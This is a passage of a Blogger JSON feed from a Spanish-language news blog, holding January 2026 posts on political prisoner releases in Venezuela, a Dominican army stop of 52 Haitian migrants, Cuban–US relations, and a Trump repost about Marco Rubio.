Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E5) Helio Alexis Sánchez\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E6) Rafael Alberto Sánchez López\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E7) William Rafael Brito Brito\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E8) Renzo Alexander Lara Reyes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E9) Yosbel José Espinoza Salazar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E10) Humberto José Prieto\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E11) Alexis Antonio Rivero Mendoza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E12) José Luis Agrimon Alejandrina\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E13) Alberto Trentini (italiano)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E14) Mario Burló (italiano)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E15) Alejandro González de Canales Plaza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon estas nuevas excarcelaciones el balance general\nsumaría a 41 siguiendo el balance que lleva la ONG Foro Penal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOrganizaciones no gubernamentales y la oposición\nmayoritaria denuncian que el proceso de excarcelaciones anunciado el jueves\npasado avanza a cuentagotas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos familiares de los presos políticos en Venezuela\nsiguen a la espera de nuevas liberaciones, una semana después de que jurara el\ncargo la nueva presidenta encargada, Delcy Rodríguez, mientras continúa la\nexpectación respecto a los próximos pasos en la relación entre Caracas y\nWashington.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa madrugada del domingo, la ONG Comité por la\nLibertad de los Presos Políticos denunció la muerte bajo custodia del Estado de\nEdison José Torres Fernández, un policía del estado Portuguesa (oeste) de 52\naños y detenido el 9 de diciembre por «compartir mensajes críticos» contra el\nchavismo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5605274381416869867\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nueve-mujeres-entre-24-presos-politicos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5605274381416869867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5605274381416869867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/nueve-mujeres-entre-24-presos-politicos.html","title":"Nueve mujeres entre 24 presos políticos excarcelados por Venezuela; estaban en centros Las Crisálidas y El Rodeo 1"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5CdeRThM6drCj_HlwqxJ1bJzrP8iDgnBvuZhgjPlHYeJHne4iO0c1AvviRkm53OB9dkSy9p_5TzuM7DCi9BfgtJJDoHBoj9_btBoJUoJ9BKLcWJQq8IZdup3EKjaeXEdqYKQ7KMZOb-hGzSx6iY3tyfz3lfCx0IIwHPIek5QCJjXYe9BlNPv9qg40fzER\/s72-w640-h366-c\/mujeres%20excarceladas..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5100540894669228185"},"published":{"$t":"2026-01-12T07:15:00.000-04:00"},"updated":{"$t":"2026-01-12T08:36:35.763-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"El Ejercito dominicano detiene furgón con 52 haitianos en condición migratoria irregular en Mao"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtMOjsqDx_NJxMxdDX6BxtB4S1VCzlV39QznxPwD0_ohSJmLU3rj2L-I6HWJ-y0g6kF5vjWix1uQYQzThyn_EwpjoF4Yg5SwLTc0aKA-7nJVJ3lc-TAhz437FX1ghO12b97uvCrVQlVEGY4R9bBUMBylAM9yHscwx16nDvhcXUFsPYKLgSA86B6_VY136\/s896\/haitianos%20furg%C3%B3n..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtMOjsqDx_NJxMxdDX6BxtB4S1VCzlV39QznxPwD0_ohSJmLU3rj2L-I6HWJ-y0g6kF5vjWix1uQYQzThyn_EwpjoF4Yg5SwLTc0aKA-7nJVJ3lc-TAhz437FX1ghO12b97uvCrVQlVEGY4R9bBUMBylAM9yHscwx16nDvhcXUFsPYKLgSA86B6_VY136\/w640-h360\/haitianos%20furg%C3%B3n..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMAO, República Dominicana (11 Enero 2026).- Miembros\ndel Ejército de la República Dominicana (ERD) detuvieron la madrugada de este\ndomingo un furgón que transportaba 52 haitianos en condición migratoria\nirregular, frente a la Fortaleza General Benito Monción, en el municipio de\nMao, provincia Valverde.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa interceptación se produjo tras una labor de\ninteligencia y se enmarca dentro de las acciones que ejecutan las autoridades\ndominicanas para hacer frente al traslado irregular de extranjeros indocumentados\nen el territorio nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl vehículo detenido es un furgón marca Friline, color\nblanco, placa TN-7665, conducido por Ignacio Antonio Gómez, quien fue arrestado\nen el lugar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con la información ofrecida por las\nautoridades, en el interior del furgón eran transportados 42 hombres, 7 mujeres\ny 3 niños, todos de nacionalidad haitiana y sin la documentación legal requerida\npara permanecer en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EProcedimientos\nlegales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl conductor se le ocuparon 15,500 pesos dominicanos,\nun teléfono celular marca Redmi y varios documentos de identidad, los cuales\nfueron retenidos como parte del proceso investigativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELas autoridades informaron que Ignacio Antonio Gómez\nfue trasladado a la Policía Nacional, donde será puesto a disposición del\nMinisterio Público en las próximas horas para los fines legales\ncorrespondientes.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras tanto, el furgón y los ciudadanos extranjeros\npermanecen bajo custodia militar, a la espera de que se apliquen los\nprocedimientos establecidos por la ley migratoria vigente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5100540894669228185\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-dominicano-detiene-furgon.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100540894669228185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5100540894669228185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-dominicano-detiene-furgon.html","title":"El Ejercito dominicano detiene furgón con 52 haitianos en condición migratoria irregular en Mao"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtMOjsqDx_NJxMxdDX6BxtB4S1VCzlV39QznxPwD0_ohSJmLU3rj2L-I6HWJ-y0g6kF5vjWix1uQYQzThyn_EwpjoF4Yg5SwLTc0aKA-7nJVJ3lc-TAhz437FX1ghO12b97uvCrVQlVEGY4R9bBUMBylAM9yHscwx16nDvhcXUFsPYKLgSA86B6_VY136\/s72-w640-h360-c\/haitianos%20furg%C3%B3n..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-450953422143873934"},"published":{"$t":"2026-01-12T02:10:00.001-04:00"},"updated":{"$t":"2026-01-13T14:11:36.963-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Presidente de Cuba: «No existen conversaciones con el gobierno de EE. UU., salvo contactos técnicos en el ámbito migratorio»"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGOxdgcmt0KB9LfT3vhMe6R-1wlh8BhNQQ9v-PquXIPsLcWhXG_xEIJETt1gLkaOKf5429SuFD2jhw6ycc2nFj0PKHfoUyluC2kzDgiAND-0W2DRyZFC_8Tr-fimynp6t9wEJYCEo87igyVSLZqRgmDwVCnEAFjGZ4oeEp1apK0wH-5EpdXry4b6HkL2R\/s700\/diaz%20canel%20no%20hay..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGOxdgcmt0KB9LfT3vhMe6R-1wlh8BhNQQ9v-PquXIPsLcWhXG_xEIJETt1gLkaOKf5429SuFD2jhw6ycc2nFj0PKHfoUyluC2kzDgiAND-0W2DRyZFC_8Tr-fimynp6t9wEJYCEo87igyVSLZqRgmDwVCnEAFjGZ4oeEp1apK0wH-5EpdXry4b6HkL2R\/s320\/diaz%20canel%20no%20hay..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (12 Enero 2026).- «No existen\nconversaciones con el gobierno de EE. UU., salvo contactos técnicos en el\námbito migratorio», afirmó la víspera el Primer Secretario del Comité Central\ndel Partido y Presidente de la República, Miguel Díaz-Canel Bermúdez.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl respecto, en sus redes sociales, reiteró que la\nIsla siempre ha tenido disposición de «sostener un diálogo serio y responsable»\ncon los distintos gobiernos de la nación norteña, incluido el actual, «sobre\nbases de igualdad soberana, respeto mutuo, principios de Derecho Internacional,\nbeneficio recíproco sin injerencia en asuntos internos y con pleno respeto a nuestra\nindependencia», señaló.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandatario afirmó, además, que tanto el origen como\nel extremo endurecimiento del bloqueo no tienen relación con los cubanos\nresidentes en EE. UU., «empujados allí por esa política fallida y por los\nprivilegios de la Ley de Ajuste Cubano». E insistió en que «ellos son ahora\nvíctimas del cambio en las políticas hacia los migrantes y de la traición de\nlos políticos de Miami».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ese sentido, significó que «existen Acuerdos\nMigratorios bilaterales en vigor que Cuba cumple escrupulosamente».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo demuestra la historia –aseveró– para que avancen\nlas relaciones entre ambos países, estas deben basarse en el Derecho Internacional,\nen lugar de «la hostilidad, la amenaza y la coerción económica», concluyó\nDíaz-Canel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/450953422143873934\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-de-cuba-no-existen.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/450953422143873934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/450953422143873934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/presidente-de-cuba-no-existen.html","title":"Presidente de Cuba: «No existen conversaciones con el gobierno de EE. UU., salvo contactos técnicos en el ámbito migratorio»"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVGOxdgcmt0KB9LfT3vhMe6R-1wlh8BhNQQ9v-PquXIPsLcWhXG_xEIJETt1gLkaOKf5429SuFD2jhw6ycc2nFj0PKHfoUyluC2kzDgiAND-0W2DRyZFC_8Tr-fimynp6t9wEJYCEo87igyVSLZqRgmDwVCnEAFjGZ4oeEp1apK0wH-5EpdXry4b6HkL2R\/s72-c\/diaz%20canel%20no%20hay..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3048540446840479160"},"published":{"$t":"2026-01-12T01:21:00.002-04:00"},"updated":{"$t":"2026-01-12T01:21:24.237-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Sugiere presidente Donald Trump que secretario Marco Rubio sea presidente de Cuba"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41ub7J40FxYo1mnKrnUo6Too_lnBLmTc7172LF6-99mW5SfKza8CWKw6dK3FUhpPuNLkW5S3J1J4VVbcWPaHkZNgMYjxfHM-WoU54meYhfStlKcDCUMyWKg3rJa7vniftaLXiN6lRrfGTTF8ND9hNzCrKajDaBnw-2G021PQxB3iDhY9YQyIhDybbi6IU\/s1200\/XAXEBMPTKBBQLJUZY4GWNEPDFM.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41ub7J40FxYo1mnKrnUo6Too_lnBLmTc7172LF6-99mW5SfKza8CWKw6dK3FUhpPuNLkW5S3J1J4VVbcWPaHkZNgMYjxfHM-WoU54meYhfStlKcDCUMyWKg3rJa7vniftaLXiN6lRrfGTTF8ND9hNzCrKajDaBnw-2G021PQxB3iDhY9YQyIhDybbi6IU\/w640-h426\/XAXEBMPTKBBQLJUZY4GWNEPDFM.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (12 Enero 2026).- El presidente Donald Trump reposteó este domingo en su red Truth Social un mensaje de un usuario de X que sugiere que el secretario de Estado Marco Rubio, hijo de inmigrantes cubanos, sea presidente de Cuba.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large;\"\u003ETrump republicó un mensaje del usuario Cliff Smith, publicado el 8 de enero, que decía: «Marco Rubio será presidente de Cuba», acompañado de un emoji de risa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large;\"\u003EEl comentario de Trump en su republicación fue: «¡Suena bien para mí!».\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl desconocido usuario, que en su biografía en la plataforma se presenta como un «californiano conservador», tiene menos de 500 seguidores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa republicación de Trump llega una semana después de que fuerzas estadounidenses capturaran al presidente ahora depuesto de Venezuela en una operación nocturna en Caracas que dejó decenas de agentes de seguridad venezolanos y cubanos muertos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"_aupe copyable-text x15bjb6t x1n2onr6\" style=\"background-color: white; box-sizing: inherit; color: #212529; font-family: Roboto, sans-serif; font-size: 21px !important; line-height: 24px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan class=\"_aupe copyable-text xkrh14z\" style=\"box-sizing: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3048540446840479160\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sugiere-presidente-donald-trump-que.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3048540446840479160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3048540446840479160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sugiere-presidente-donald-trump-que.html","title":"Sugiere presidente Donald Trump que secretario Marco Rubio sea presidente de Cuba"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41ub7J40FxYo1mnKrnUo6Too_lnBLmTc7172LF6-99mW5SfKza8CWKw6dK3FUhpPuNLkW5S3J1J4VVbcWPaHkZNgMYjxfHM-WoU54meYhfStlKcDCUMyWKg3rJa7vniftaLXiN6lRrfGTTF8ND9hNzCrKajDaBnw-2G021PQxB3iDhY9YQyIhDybbi6IU\/s72-w640-h426-c\/XAXEBMPTKBBQLJUZY4GWNEPDFM.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6651122803917938580"},"published":{"$t":"2026-01-12T01:10:00.000-04:00"},"updated":{"$t":"2026-01-12T01:16:30.305-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.